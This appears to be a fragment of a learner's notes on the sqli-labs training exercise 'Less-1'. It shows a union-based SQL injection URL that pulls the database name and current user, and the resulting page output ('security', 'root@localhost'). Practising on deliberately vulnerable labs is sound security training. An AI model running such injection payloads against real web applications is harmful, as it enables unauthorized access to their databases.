 Less-1 **Error Based- String**
sql/Less-1/?id=-1' union select 1,database(),user()--+
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-1